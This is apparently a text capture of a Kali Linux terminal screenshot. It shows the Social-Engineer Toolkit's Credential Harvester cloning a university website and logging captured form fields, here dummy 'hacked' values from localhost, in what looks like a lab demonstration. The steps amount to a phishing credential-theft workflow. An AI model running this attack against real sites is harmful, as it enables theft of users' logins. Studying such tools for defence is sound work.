 root@kali: ~
root@kali: ~ 80x24
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.4
7]:192.168.1.47
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://decsai.ugr.es/
[*] Cloning the website: http://decsai.ugr.es/
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [01/Nov/2017 20:51:23] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user=hacked
POSSIBLE PASSWORD FIELD FOUND: passwd=hacked
PARAM: submit.x=13
PARAM: submit.y=12
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.